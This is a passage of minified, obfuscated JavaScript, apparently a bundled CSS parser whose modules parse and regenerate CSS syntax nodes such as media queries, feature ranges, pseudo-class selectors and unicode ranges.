N=0x2f,d=h2(0x6bb),j={'kind':String,'name':String,'value':[h2(0xa0e),h2(0x950),h2(0x841),h2(0x6ae),h2(0xca5),null]};function P(h){const h3=h2,V=this[h3(0x64b)];let I,X=null;if(this[h3(0x5aa)](Z['AJ']),this[h3(0x634)](),I=this[h3(0x50e)](Z['Vy']),this[h3(0x634)](),this[h3(0xc8b)]!==Z['no']){switch(this[h3(0x5aa)](Z['Qx']),this[h3(0x634)](),this[h3(0xc8b)]){case Z['wN']:X=this[h3(0x7ab)](0x1)===Z['_i']?this[h3(0x6ae)]():this[h3(0x950)]();break;case Z['fg']:X=this[h3(0x841)]();break;case Z['Vy']:X=this[h3(0xa0e)]();break;case Z['zt']:X=this[h3(0xc49)](()=>{const h4=h3,Q=this[h4(0xca5)](this[h4(0x61d)],this[h4(0x68e)][h4(0x267)]);return this[h4(0x634)](),this[h4(0x3ba)](N)&&this[h4(0x40b)](),Q;},()=>this[h3(0x6ae)]());break;default:this[h3(0x40b)](h3(0xe2));}this[h3(0x634)]();}return this[h3(0xf1)]||this[h3(0x5aa)](Z['no']),{'type':h3(0x6bb),'loc':this[h3(0xd48)](V,this[h3(0x64b)]),'kind':h,'name':I,'value':X};}function Y(h){const h5=h2;this[h5(0xb2b)](Z['AJ'],'('),this[h5(0xb2b)](Z['Vy'],h[h5(0x1d5)]),null!==h[h5(0xed7)]&&(this[h5(0xb2b)](Z['Qx'],':'),this[h5(0x80e)](h[h5(0xed7)])),this[h5(0xb2b)](Z['no'],')');}},0x753:(k,H,F)=>{'use strict';const h6=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>N,'parse':()=>P,'structure':()=>d});var Z=F(0x11ac);const N=h6(0x5da),d={'kind':String,'feature':String,'value':[h6(0x62e),h6(0x40a)]};function j(h,V){const h7=h6,I=(this[h7(0xe4e)][h]||{})[V];return h7(0xba6)!=typeof I&&this[h7(0x40b)](h7(0x4a0)+V+'()'),I;}function P(h=h6(0x2ec)){const h8=h6,V=this[h8(0x64b)],I=this[h8(0xdb4)](),X=j[h8(0x391)](this,h,I[h8(0xc55)]());this[h8(0x634)]();const Q=this[h8(0xc49)](()=>{const h9=h8,x=this[h9(0x55c)],D=X[h9(0x391)](this);return!0x1===this[h9(0xf1)]&&!0x1===this[h9(0xde6)](x)&&this[h9(0x40b)](),D;},()=>this[h8(0x22a)](null,!0x1));return this[h8(0xf1)]||this[h8(0x5aa)](Z['no']),{'type':h8(0x5da),'loc':this[h8(0xd48)](V,this[h8(0x64b)]),'kind':h,'feature':I,'value':Q};}function Y(h){const ha=h6;this[ha(0xb2b)](Z['zt'],h[ha(0x38c)]+'('),this[ha(0x80e)](h[ha(0xed7)]),this[ha(0xb2b)](Z['no'],')');}},0x752:(k,H,F)=>{'use strict';const hO=a2O;F['r'](H),F['d'](H,{'generate':()=>D,'name':()=>V,'parse':()=>x,'structure':()=>I});var Z=F(0x11ac);const N=0x2f,j=0x3c,P=0x3d,Y=0x3e,V=hO(0xe87),I={'kind':String,'left':[hO(0xa0e),hO(0x950),hO(0x841),hO(0x6ae),hO(0xca5)],'leftComparison':String,'middle':[hO(0xa0e),hO(0x950),hO(0x841),hO(0x6ae),hO(0xca5)],'rightComparison':[String,null],'right':[hO(0xa0e),hO(0x950),hO(0x841),hO(0x6ae),hO(0xca5),null]};function X(){const hp=hO;switch(this[hp(0x634)](),this[hp(0xc8b)]){case Z['wN']:return this[hp(0x3ba)](N,this[hp(0x8aa)](0x1))?this[hp(0x6ae)]():this[hp(0x950)]();case Z['fg']:return this[hp(0x841)]();case Z['Vy']:return this[hp(0xa0e)]();case Z['zt']:return this[hp(0xc49)](()=>{const hR=hp,S=this[hR(0xca5)](this[hR(0x61d)],this[hR(0x68e)][hR(0x267)]);return this[hR(0x634)](),this[hR(0x3ba)](N)&&this[hR(0x40b)](),S;},()=>this[hp(0x6ae)]());default:this[hp(0x40b)](hp(0xe2));}}function Q(S){const hk=hO;if(this[hk(0x634)](),this[hk(0x3ba)](j)||this[hk(0x3ba)](Y)){const T=this[hk(0xd26)][this[hk(0x64b)]];return this[hk(0x37f)](),this[hk(0x3ba)](P)?(this[hk(0x37f)](),T+'='):T;}if(this[hk(0x3ba)](P))return'=';this[hk(0x40b)](hk(0xbc7)+(S?hk(0xee5):'')+hk(0xb9e));}function x(S=hO(0x2ec)){const hH=hO,T=this[hH(0x64b)];this[hH(0x634)](),this[hH(0x5aa)](Z['AJ']);const W=X[hH(0x391)](this),w=Q[hH(0x391)](this,hH(0xa0e)===W[hH(0xeb7)]),m=X[hH(0x391)](this);let g=null,z=null;return this[hH(0x7ab)](0x0)!==Z['no']&&(g=Q[hH(0x391)](this),z=X[hH(0x391)](this)),this[hH(0x634)](),this[hH(0x5aa)](Z['no']),{'type':hH(0xe87),'loc':this[hH(0xd48)](T,this[hH(0x64b)]),'kind':S,'left':W,'leftComparison':w,'middle':m,'rightComparison':g,'right':z};}function D(S){const hF=hO;this[hF(0xb2b)](Z['AJ'],'('),this[hF(0x80e)](S[hF(0xd33)]),this[hF(0x3a4)](S[hF(0x996)]),this[hF(0x80e)](S[hF(0xc7)]),S[hF(0xcfe)]&&(this[hF(0x3a4)](S[hF(0xc01)]),this[hF(0x80e)](S[hF(0xcfe)])),this[hF(0xb2b)](Z['no'],')');}},0x621:(k,H,F)=>{'use strict';const hZ=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>N,'parse':()=>P,'structure':()=>j,'walkContext':()=>d});var Z=F(0x11ac);const N=hZ(0xca5),d=hZ(0xba6),j={'name':String,'children':[[]]};function P(h,V){const hN=hZ,I=this[hN(0x64b)],X=this[hN(0xdb4)](),Q=X[hN(0xc55)]();let x;return x=V[hN(0x5e0)](Q)?V[Q][hN(0x391)](this,V):h[hN(0x391)](this,V),this[hN(0xf1)]||this[hN(0x5aa)](Z['no']),{'type':hN(0xca5),'loc':this[hN(0xd48)](I,this[hN(0x64b)]),'name':X,'children':x};}function Y(h){const hd=hZ;this[hd(0xb2b)](Z['zt'],h[hd(0x1d5)]+'('),this[hd(0xcf)](h),this[hd(0xb2b)](Z['no'],')');}},0x142:(k,H,F)=>{'use strict';const hj=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hj(0xde7),d={'kind':String,'function':[String,null],'children':[[]]};function j(Y){const hP=hj,h=this[hP(0x64b)];let V=null;this[hP(0xc8b)]===Z['zt']?V=this[hP(0xdb4)]():this[hP(0x5aa)](Z['AJ']);const I=this[hP(0xc49)](()=>{const hs=hP,X=this[hs(0x55c)],Q=this[hs(0x61d)](this[hs(0x68e)][hs(0x267)]);return!0x1===this[hs(0xf1)]&&!0x1===this[hs(0xde6)](X)&&this[hs(0x40b)](),Q;},()=>this[hP(0xb47)](this[hP(0x22a)](null,!0x1)));return this[hP(0xf1)]||this[hP(0x5aa)](Z['no']),{'type':hP(0xde7),'loc':this[hP(0xd48)](h,this[hP(0x64b)]),'kind':Y,'function':V,'children':I};}function P(Y){const hY=hj;Y[hY(0xba6)]?this[hY(0xb2b)](Z['zt'],Y[hY(0xba6)]+'('):this[hY(0xb2b)](Z['AJ'],'('),this[hY(0xcf)](Y),this[hY(0xb2b)](Z['no'],')');}},0x2011:(k,H,F)=>{'use strict';const hh=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j,'xxx':()=>N});var Z=F(0x11ac);const N=hh(0xed1),d=hh(0x3c3),j={'value':String};function P(){const hV=hh,h=this[hV(0x64b)];return this[hV(0x5aa)](Z['Vw']),{'type':hV(0x3c3),'loc':this[hV(0xd48)](h,this[hV(0x64b)]),'value':this[hV(0x77a)](h+0x1)};}function Y(h){const hI=hh;this[hI(0xb2b)](Z['Vw'],'#'+h[hI(0xed7)]);}},0x1ee1:(k,H,F)=>{'use strict';const hX=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hX(0x173),d={'name':String};function j(){const hn=hX,Y=this[hn(0x64b)];return this[hn(0x5aa)](Z['Vw']),{'type':hn(0x173),'loc':this[hn(0xd48)](Y,this[hn(0x64b)]),'name':this[hn(0x77a)](Y+0x1)};}function P(Y){const hi=hX;this[hi(0xb2b)](Z['_i'],'#'+Y[hi(0x1d5)]);}},0x218a:(k,H,F)=>{'use strict';const hQ=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hQ(0xa0e),d={'name':String};function j(){const hx=hQ;return{'type':hx(0xa0e),'loc':this[hx(0xd48)](this[hx(0x64b)],this[hx(0x5fe)]),'name':this[hx(0x50e)](Z['Vy'])};}function P(Y){const hD=hQ;this[hD(0xb2b)](Z['Vy'],Y[hD(0x1d5)]);}},0x1454:(k,H,F)=>{'use strict';const hS=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j});var Z=F(0x11ac);const N=0x2e,d=hS(0x74c),j={'name':String};function P(){const hT=hS;let h=this[hT(0x64b)],V=this[hT(0x50e)](Z['Vy']);for(;this[hT(0x3ba)](N);)this[hT(0x5aa)](Z['_i']),V+='.'+this[hT(0x50e)](Z['Vy']);return{'type':hT(0x74c),'loc':this[hT(0xd48)](h,this[hT(0x64b)]),'name':V};}function Y(h){const hW=hS;this[hW(0x3a4)](h[hW(0x1d5)]);}},0x117c:(k,H,F)=>{'use strict';const hw=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hw(0xd4),d={'children':[[hw(0x74c)]]};function j(){const hm=hw,Y=this[hm(0x218)]();for(this[hm(0x634)]();!this[hm(0xf1)]&&(Y[hm(0xe07)](this[hm(0x74c)]()),this[hm(0x2ce)](0x0)===Z['A9']);)this[hm(0x634)](),this[hm(0x37f)](),this[hm(0x634)]();return{'type':hm(0xd4),'loc':this[hm(0x57a)](Y),'children':Y};}function P(Y){const hl=hw;this[hl(0xcf)](Y,()=>this[hl(0xb2b)](Z['A9'],','));}},0x2271:(k,H,F)=>{'use strict';const hg=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hg(0x45a),d={'modifier':[String,null],'mediaType':[String,null],'condition':[hg(0x756),null]};function j(){const hz=hg,Y=this[hz(0x64b)];let h=null,V=null,I=null;if(this[hz(0x634)](),this[hz(0xc8b)]===Z['Vy']&&this[hz(0x2ce)](0x1)!==Z['AJ']){const X=this[hz(0x50e)](Z['Vy']),Q=X[hz(0xc55)]();switch(hz(0x15a)===Q||hz(0x360)===Q?(this[hz(0x634)](),h=Q,V=this[hz(0x50e)](Z['Vy'])):V=X,this[hz(0x2ce)](0x0)){case Z['Vy']:this[hz(0x634)](),this[hz(0xb10)](hz(0xd44)),I=this[hz(0x756)](hz(0xb4));break;case Z['X6']:case Z['Qq']:case Z['A9']:case Z['LT']:break;default:this[hz(0x40b)](hz(0x54d));}}else switch(this[hz(0xc8b)]){case Z['Vy']:case Z['AJ']:case Z['zt']:I=this[hz(0x756)](hz(0xb4));break;case Z['X6']:case Z['Qq']:case Z['LT']:break;default:this[hz(0x40b)](hz(0x54d));}return{'type':hz(0x45a),'loc':this[hz(0xd48)](Y,this[hz(0x64b)]),'modifier':h,'mediaType':V,'condition':I};}function P(Y){const hA=hg;Y[hA(0xb25)]?(Y[hA(0x3ad)]&&this[hA(0xb2b)](Z['Vy'],Y[hA(0x3ad)]),this[hA(0xb2b)](Z['Vy'],Y[hA(0xb25)]),Y[hA(0x4ab)]&&(this[hA(0xb2b)](Z['Vy'],hA(0xd44)),this[hA(0x80e)](Y[hA(0x4ab)]))):Y[hA(0x4ab)]&&this[hA(0x80e)](Y[hA(0x4ab)]);}},0xfc5:(k,H,F)=>{'use strict';const hc=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hc(0x693),d={'children':[[hc(0x45a)]]};function j(){const hq=hc,Y=this[hq(0x218)]();for(this[hq(0x634)]();!this[hq(0xf1)]&&(Y[hq(0xe07)](this[hq(0x45a)]()),this[hq(0xc8b)]===Z['A9']);)this[hq(0x37f)]();return{'type':hq(0x693),'loc':this[hq(0x57a)](Y),'children':Y};}function P(Y){const hU=hc;this[hU(0xcf)](Y,()=>this[hU(0xb2b)](Z['A9'],','));}},0x76a:(k,H,F)=>{'use strict';const ho=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j});var Z=F(0x11ac);const N=0x26,d=ho(0xee),j={};function P(){const hG=ho,h=this[hG(0x64b)];return this[hG(0x75a)](N),{'type':hG(0xee),'loc':this[hG(0xd48)](h,this[hG(0x64b)])};}function Y(){const hv=ho;this[hv(0xb2b)](Z['_i'],'&');}},0x7df:(k,H,F)=>{'use strict';const hf=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hf(0x310),d={'nth':[hf(0xd32),hf(0xa0e)],'selector':[hf(0xe4c),null]};function j(){const hy=hf;this[hy(0x634)]();const Y=this[hy(0x64b)];let h,V=Y,I=null;return h=this[hy(0xb7f)](0x0,hy(0x41c))||this[hy(0xb7f)](0x0,hy(0x96b))?this[hy(0xa0e)]():this[hy(0xd32)](),V=this[hy(0x64b)],this[hy(0x634)](),this[hy(0xb7f)](0x0,'of')&&(this[hy(0x37f)](),I=this[hy(0xe4c)](),V=this[hy(0x64b)]),{'type':hy(0x310),'loc':this[hy(0xd48)](Y,V),'nth':h,'selector':I};}function P(Y){const ht=hf;this[ht(0x80e)](Y[ht(0x736)]),null!==Y[ht(0x79c)]&&(this[ht(0xb2b)](Z['Vy'],'of'),this[ht(0x80e)](Y[ht(0x79c)]));}},0x6cc:(k,H,F)=>{'use strict';const hr=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hr(0x950),d={'value':String};function j(){const he=hr;return{'type':he(0x950),'loc':this[he(0xd48)](this[he(0x64b)],this[he(0x5fe)]),'value':this[he(0x50e)](Z['wN'])};}function P(Y){const hM=hr;this[hM(0xb2b)](Z['wN'],Y[hM(0xed7)]);}},0x1585:(k,H,F)=>{'use strict';const hC=a2O;F['r'](H),F['d'](H,{'generate':()=>j,'name':()=>Z,'parse':()=>d,'structure':()=>N});const Z=hC(0x9ad),N={'value':String};function d(){const hb=hC,P=this[hb(0x64b)];return this[hb(0x37f)](),{'type':hb(0x9ad),'loc':this[hb(0xd48)](P,this[hb(0x64b)]),'value':this[hb(0x77a)](P)};}function j(P){const hL=hC;this[hL(0x3a4)](P[hL(0xed7)]);}},0x1cb1:(k,H,F)=>{'use strict';const hB=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hB(0x99e),d={'children':[[]]};function j(Y,h){const hK=hB,V=this[hK(0x64b)];let I=null;return this[hK(0x5aa)](Z['AJ']),I=Y[hK(0x391)](this,h),this[hK(0xf1)]||this[hK(0x5aa)](Z['no']),{'type':hK(0x99e),'loc':this[hK(0xd48)](V,this[hK(0x64b)]),'children':I};}function P(Y){const hJ=hB;this[hJ(0xb2b)](Z['AJ'],'('),this[hJ(0xcf)](Y),this[hJ(0xb2b)](Z['no'],')');}},0x2525:(k,H,F)=>{'use strict';const hE=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=hE(0x403),d={'value':String};function j(){const hu=hE;return{'type':hu(0x403),'loc':this[hu(0xd48)](this[hu(0x64b)],this[hu(0x5fe)]),'value':this[hu(0x87e)](Z['Ne'])};}function P(Y){const V0=hE;this[V0(0xb2b)](Z['Ne'],Y[V0(0xed7)]+'%');}},0x6a6:(k,H,F)=>{'use strict';const V1=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>N,'parse':()=>P,'structure':()=>j,'walkContext':()=>d});var Z=F(0x11ac);const N=V1(0x698),d=V1(0xba6),j={'name':String,'children':[[V1(0x22a)],null]};function P(){const V2=V1,h=this[V2(0x64b)];let V,I,X=null;return this[V2(0x5aa)](Z['Qx']),this[V2(0xc8b)]===Z['zt']?(V=this[V2(0xdb4)](),I=V[V2(0xc55)](),this[V2(0x7ab)](0x0)==Z['no']?X=this[V2(0x218)]():hasOwnProperty[V2(0x391)](this[V2(0x832)],I)?(this[V2(0x634)](),X=this[V2(0x832)][I][V2(0x391)](this),this[V2(0x634)]()):(X=this[V2(0x218)](),X[V2(0xe07)](this[V2(0x22a)](null,!0x1))),this[V2(0x5aa)](Z['no'])):V=this[V2(0x50e)](Z['Vy']),{'type':V2(0x698),'loc':this[V2(0xd48)](h,this[V2(0x64b)]),'name':V,'children':X};}function Y(h){const V3=V1;this[V3(0xb2b)](Z['Qx'],':'),null===h[V3(0xcf)]?this[V3(0xb2b)](Z['Vy'],h[V3(0x1d5)]):(this[V3(0xb2b)](Z['zt'],h[V3(0x1d5)]+'('),this[V3(0xcf)](h),this[V3(0xb2b)](Z['no'],')'));}},0x866:(k,H,F)=>{'use strict';const V4=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>N,'parse':()=>P,'structure':()=>j,'walkContext':()=>d});var Z=F(0x11ac);const N=V4(0xb45),d=V4(0xba6),j={'name':String,'children':[[V4(0x22a)],null]};function P(){const V5=V4,h=this[V5(0x64b)];let V,I,X=null;return this[V5(0x5aa)](Z['Qx']),this[V5(0x5aa)](Z['Qx']),this[V5(0xc8b)]===Z['zt']?(V=this[V5(0xdb4)](),I=V[V5(0xc55)](),this[V5(0x7ab)](0x0)==Z['no']?X=this[V5(0x218)]():hasOwnProperty[V5(0x391)](this[V5(0x832)],I)?(this[V5(0x634)](),X=this[V5(0x832)][I][V5(0x391)](this),this[V5(0x634)]()):(X=this[V5(0x218)](),X[V5(0xe07)](this[V5(0x22a)](null,!0x1))),this[V5(0x5aa)](Z['no'])):V=this[V5(0x50e)](Z['Vy']),{'type':V5(0xb45),'loc':this[V5(0xd48)](h,this[V5(0x64b)]),'name':V,'children':X};}function Y(h){const V6=V4;this[V6(0xb2b)](Z['Qx'],':'),this[V6(0xb2b)](Z['Qx'],':'),null===h[V6(0xcf)]?this[V6(0xb2b)](Z['Vy'],h[V6(0x1d5)]):(this[V6(0xb2b)](Z['zt'],h[V6(0x1d5)]+'('),this[V6(0xcf)](h),this[V6(0xb2b)](Z['no'],')'));}},0xf52:(k,H,F)=>{'use strict';const V8=a2O;F['r'](H),F['d'](H,{'generate':()=>h,'name':()=>j,'parse':()=>Y,'structure':()=>P});var Z=F(0x11ac);const N=0x2f;function d(){const V7=a2O;switch(this[V7(0x634)](),this[V7(0xc8b)]){case Z['wN']:return this[V7(0x950)]();case Z['zt']:return this[V7(0xca5)](this[V7(0x61d)],this[V7(0x68e)][V7(0x267)]);default:this[V7(0x40b)](V7(0x5d5));}}const j=V8(0x6ae),P={'left':[V8(0x950),V8(0xca5)],'right':[V8(0x950),V8(0xca5),null]};function Y(){const V9=V8,V=this[V9(0x64b)],I=d[V9(0x391)](this);let X=null;return this[V9(0x634)](),this[V9(0x3ba)](N)&&(this[V9(0x75a)](N),X=d[V9(0x391)](this)),{'type':V9(0x6ae),'loc':this[V9(0xd48)](V,this[V9(0x64b)]),'left':I,'right':X};}function h(V){const Va=V8;this[Va(0x80e)](V[Va(0xd33)]),this[Va(0xb2b)](Z['_i'],'/'),V[Va(0xcfe)]?this[Va(0x80e)](V[Va(0xcfe)]):this[Va(0x80e)](Z['wN'],0x1);}},0xc13:(k,H,F)=>{'use strict';const Vp=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j});var Z=F(0x11ac);function N(){const VO=a2O;return this[VO(0x55c)]>0x0&&this[VO(0x1f2)](-0x1)===Z['M$']?this[VO(0x55c)]>0x1?this[VO(0x4cc)](this[VO(0x55c)]-0x1):this[VO(0x74d)]:this[VO(0x64b)];}const d=Vp(0x22a),j={'value':String};function P(h,V){const VR=Vp,I=this[VR(0x4cc)](this[VR(0x55c)]);let X;return this[VR(0x65b)](this[VR(0x55c)],h||this[VR(0xd98)]),X=V&&this[VR(0x64b)]>I?N[VR(0x391)](this):this[VR(0x64b)],{'type':VR(0x22a),'loc':this[VR(0xd48)](I,X),'value':this[VR(0x468)](I,X)};}function Y(h){const Vk=Vp;this[Vk(0x3a4)](h[Vk(0xed7)]);}},0x21d3:(k,H,F)=>{'use strict';const VZ=a2O;F['r'](H),F['d'](H,{'generate':()=>V,'name':()=>j,'parse':()=>h,'structure':()=>Y,'walkContext':()=>P});var Z=F(0x11ac);function N(){const VH=a2O;return this[VH(0x22a)](this[VH(0xd90)],!0x0);}function d(){const VF=a2O,I=this[VF(0xe4c)]();return VF(0x22a)!==I[VF(0xeb7)]&&!0x1===this[VF(0xf1)]&&this[VF(0xc8b)]!==Z['X6']&&this[VF(0x40b)](),I;}const j=VZ(0xb75),P=VZ(0xf48),Y={'prelude':[VZ(0xe4c),VZ(0x22a)],'block':[VZ(0x792)]};function h(){const VN=VZ,I=this[VN(0x55c)],X=this[VN(0x64b)];let Q,x;return Q=this[VN(0x205)]?this[VN(0xc49)](d,N):N[VN(0x391)](this,I),x=this[VN(0x792)](!0x0),{'type':VN(0xb75),'loc':this[VN(0xd48)](X,this[VN(0x64b)]),'prelude':Q,'block':x};}function V(I){const Vd=VZ;this[Vd(0x80e)](I[Vd(0x69b)]),this[Vd(0x80e)](I[Vd(0x85c)]);}},0x25d9:(k,H,F)=>{'use strict';const Vj=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=Vj(0x458),d={'root':[Vj(0xe4c),Vj(0x22a),null],'limit':[Vj(0xe4c),Vj(0x22a),null]};function j(){const VP=Vj;let Y=null,h=null;this[VP(0x634)]();const V=this[VP(0x64b)];return this[VP(0xc8b)]===Z['AJ']&&(this[VP(0x37f)](),this[VP(0x634)](),Y=this[VP(0xc49)](this[VP(0xe4c)],()=>this[VP(0x22a)](!0x1,!0x0)),this[VP(0x634)](),this[VP(0x5aa)](Z['no'])),this[VP(0x7ab)](0x0)===Z['Vy']&&(this[VP(0x634)](),this[VP(0xb10)]('to'),this[VP(0x634)](),this[VP(0x5aa)](Z['AJ']),this[VP(0x634)](),h=this[VP(0xc49)](this[VP(0xe4c)],()=>this[VP(0x22a)](!0x1,!0x0)),this[VP(0x634)](),this[VP(0x5aa)](Z['no'])),{'type':VP(0x458),'loc':this[VP(0xd48)](V,this[VP(0x64b)]),'root':Y,'limit':h};}function P(Y){const Vs=Vj;Y[Vs(0xdd4)]&&(this[Vs(0xb2b)](Z['AJ'],'('),this[Vs(0x80e)](Y[Vs(0xdd4)]),this[Vs(0xb2b)](Z['no'],')')),Y[Vs(0xa52)]&&(this[Vs(0xb2b)](Z['Vy'],'to'),this[Vs(0xb2b)](Z['AJ'],'('),this[Vs(0x80e)](Y[Vs(0xa52)]),this[Vs(0xb2b)](Z['no'],')'));}},0x96c:(k,H,F)=>{'use strict';const VY=a2O;F['r'](H),F['d'](H,{'generate':()=>j,'name':()=>Z,'parse':()=>d,'structure':()=>N});const Z=VY(0x40a),N={'children':[[VY(0x1cd),VY(0x173),VY(0x617),VY(0x2e5),VY(0x698),VY(0xb45),VY(0x16c)]]};function d(){const Vh=VY,P=this[Vh(0x61d)](this[Vh(0x68e)][Vh(0x40a)]);return null===this[Vh(0xafc)](P)&&this[Vh(0x40b)](Vh(0xcb9)),{'type':Vh(0x40a),'loc':this[Vh(0x57a)](P),'children':P};}function j(P){const VV=VY;this[VV(0xcf)](P);}},0x13a4:(k,H,F)=>{'use strict';const VI=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>N,'parse':()=>P,'structure':()=>j,'walkContext':()=>d});var Z=F(0x11ac);const N=VI(0xe4c),d=VI(0x79c),j={'children':[[VI(0x40a),VI(0x22a)]]};function P(){const VX=VI,h=this[VX(0x218)]();for(;!this[VX(0xf1)]&&(h[VX(0xe07)](this[VX(0x40a)]()),this[VX(0xc8b)]===Z['A9']);)this[VX(0x37f)]();return{'type':VX(0xe4c),'loc':this[VX(0x57a)](h),'children':h};}function Y(h){const Vn=VI;this[Vn(0xcf)](h,()=>this[Vn(0xb2b)](Z['A9'],','));}},0x1bb8:(k,H,F)=>{'use strict';const Vi=a2O;F['r'](H),F['d'](H,{'generate':()=>Y,'name':()=>d,'parse':()=>P,'structure':()=>j});var Z=F(0x11ac),N=F(0x18bf);const d=Vi(0x631),j={'value':String};function P(){const VQ=Vi;return{'type':VQ(0x631),'loc':this[VQ(0xd48)](this[VQ(0x64b)],this[VQ(0x5fe)]),'value':(0x0,N['D'])(this[VQ(0x50e)](Z['Qf']))};}function Y(h){const Vx=Vi;this[Vx(0xb2b)](Z['Qf'],(0x0,N['l'])(h[Vx(0xed7)]));}},0x16dd:(k,H,F)=>{'use strict';const VS=a2O;F['r'](H),F['d'](H,{'generate':()=>V,'name':()=>j,'parse':()=>h,'structure':()=>Y,'walkContext':()=>P});var Z=F(0x11ac);const N=0x21;function d(){const VD=a2O;return this[VD(0x22a)](null,!0x1);}const j=VS(0x11e),P=VS(0x600),Y={'children':[[VS(0xe63),VS(0x9ca),VS(0x4c0),VS(0x378),VS(0xb75),VS(0x22a)]]};function h(){const VT=VS,I=this[VT(0x64b)],X=this[VT(0x218)]();let Q;for(;!this[VT(0xf1)];){switch(this[VT(0xc8b)]){case Z['M$']:this[VT(0x37f)]();continue;case Z['Mw']:if(this[VT(0x98f)](this[VT(0x64b)]+0x2)!==N){this[VT(0x37f)]();continue;}Q=this[VT(0xe63)]();break;case Z['lh']:Q=this[VT(0x9ca)]();break;case Z['zG']:Q=this[VT(0x4c0)]();break;case Z['zu']:Q=this[VT(0xc49)](this[VT(0x378)],d);break;default:Q=this[VT(0xc49)](this[VT(0xb75)],d);}X[VT(0xe07)](Q);}return{'type':VT(0x11e),'loc':this[VT(0xd48)](I,this[VT(0x64b)]),'children':X};}function V(I){const VW=VS;this[VW(0xcf)](I);}},0x839:(k,H,F)=>{'use strict';const Vw=a2O;F['r'](H),F['d'](H,{'generate':()=>P,'name':()=>N,'parse':()=>j,'structure':()=>d});var Z=F(0x11ac);const N=Vw(0x7cb),d={'declaration':Vw(0x62e)};function j(){const Vm=Vw,Y=this[Vm(0x64b)];this[Vm(0x5aa)](Z['AJ']),this[Vm(0x634)]();const h=this[Vm(0x62e)]();return this[Vm(0xf1)]||this[Vm(0x5aa)](Z['no']),{'type':Vm(0x7cb),'loc':this[Vm(0xd48)](Y,this[Vm(0x64b)]),'declaration':h};}function P(Y){const Vl=Vw;this[Vl(0xb2b)](Z['AJ'],'('),this[Vl(0x80e)](Y[Vl(0x17e)]),this[Vl(0xb2b)](Z['no'],')');}},0x24dc:(k,H,F)=>{'use strict';const Vz=a2O;F['r'](H),F['d'](H,{'generate':()=>V,'name':()=>P,'parse':()=>h,'structure':()=>Y});var Z=F(0x11ac);const N=0x2a,d=0x7c;function j(){const Vg=a2O;this[Vg(0xc8b)]!==Z['Vy']&&!0x1===this[Vg(0x3ba)](N)&&this[Vg(0x40b)](Vg(0x6a4)),this[Vg(0x37f)]();}const P=Vz(0x1cd),Y={'name':String};function h(){const VA=Vz,I=this[VA(0x64b)];return this[VA(0x3ba)](d)?(this[VA(0x37f)](),j[VA(0x391)](this)):(j[VA(0x391)](this),this[VA(0x3ba)](d)&&(this[VA(0x37f)](),j[VA(0x391)](this))),{'type':VA(0x1cd),'loc':this[VA(0xd48)](I,this[VA(0x64b)]),'name':this[VA(0x77a)](I)};}function V(I){const Vc=Vz;this[Vc(0x3a4)](I[Vc(0x1d5)]);}},0xf7d:(k,H,F)=>{'use strict';const Vv=a2O;F['r'](H),F['d'](H,{'generate':()=>S,'name':()=>Q,'parse':()=>D,'structure':()=>x});var Z=F(0x11ac);const N=0x2b,j=0x2d,P=0x3f;function Y(T,W){const Vq=a2O;let w=0x0;for(let g=this[Vq(0x64b)]+T;g<this[Vq(0x5fe)];g++){const z=this[Vq(0x98f)](g);if(z===j&&W&&0x0!==w)return Y[Vq(0x391)](this,T+w+0x1,!0x1),-0x1;(0x0,Z['tB'])(z)||this[Vq(0x40b)](W&&0x0!==w?Vq(0x89f)+(w<0x6?Vq(0xc28):'')+Vq(0x410):w<0x6?Vq(0x1e2):Vq(0xa98),g),++w>0x6&&this[Vq(0x40b)](Vq(0x605),g);}return this[Vq(0x37f)](),w;}function V(T){const VU=a2O;let W=0x0;for(;this[VU(0x3ba)](P);)++W>T&&this[VU(0x40b)](VU(0x584)),this[VU(0x37f)]();}function I(T){const Vo=a2O;this[Vo(0x98f)](this[Vo(0x64b)])!==T&&this[Vo(0x40b)]((T===N?Vo(0x38d):Vo(0x89f))+Vo(0x410));}function X(){const VG=a2O;let T=0x0;switch(this[VG(0xc8b)]){case Z['wN']:if(T=Y[VG(0x391)](this,0x1,!0x0),this[VG(0x3ba)](P)){V[VG(0x391)](this,0x6-T);break;}if(this[VG(0xc8b)]===Z['fg']||this[VG(0xc8b)]===Z['wN']){I[VG(0x391)](this,j),Y[VG(0x391)](this,0x1,!0x1);break;}break;case 